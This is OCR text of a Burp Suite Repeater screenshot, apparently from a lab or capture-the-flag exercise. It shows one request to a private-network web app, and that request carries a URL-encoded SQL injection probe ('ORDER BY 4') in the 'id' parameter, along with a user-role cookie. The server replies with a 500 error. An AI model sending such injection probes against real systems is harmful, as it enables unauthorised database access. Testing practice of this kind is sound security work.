 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × +
Send Cancel < > Target: http://10.0.1.7 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /posts.php?id=%31%20%4f%52%44%45%52%20%42%59%20%34 HTTP/1.1
2 Host: 10.0.1.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.0.1.7/
9 Cookie: user_role=user123
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Sun, 12 Jan 2025 09:36:19 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 5
Inspector
Notes
Done 185 bytes | 2 millis
Event log (6) All issues Memory: 167.1MB
1 2 3 4 US 19:36